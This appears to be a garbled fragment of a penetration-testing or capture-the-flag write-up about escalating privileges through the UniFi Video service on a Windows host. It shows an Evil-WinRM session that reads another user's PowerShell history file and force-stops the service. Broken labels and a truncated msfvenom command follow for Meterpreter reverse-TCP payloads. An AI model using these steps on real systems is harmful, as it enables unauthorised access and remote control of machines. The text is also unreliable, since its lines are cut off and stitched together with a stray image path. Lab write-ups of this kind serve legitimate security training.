 *Evil-WinRM* PS C:\Programdata\unifi-video> type C:\Users\Stacy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadL
ine\ConsoleHost_history.txt
net stop unifivideoservice
$ExecutionContext.SessionState.LanguageMode
Stop-Service -Name Unifivideoservice -Force
Get-Service -Name Unifivideoservice
whoami
Get-Service -ServiceName UniFiVideoService
*Evil-WinRM* PS C:\Programdata\unifi-video> Stop-Service -Name Unifivideoservice -Force
Warning: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
*Evil-WinRM* PS C:\Programdata\unifi-video> Get-Service -Name Unifivideoservice
Status Name DisplayName
------ ---- -----------
Stopped Unifivideoservice Ubiquiti UniFi Video
Windows Meterpreter Staged
Reverse TCP (x64)
msfvenom -p windows/x6
reverse.exe
Windows Meterpreter
(x64)
Windows Stageless Reverse
TCP (x64)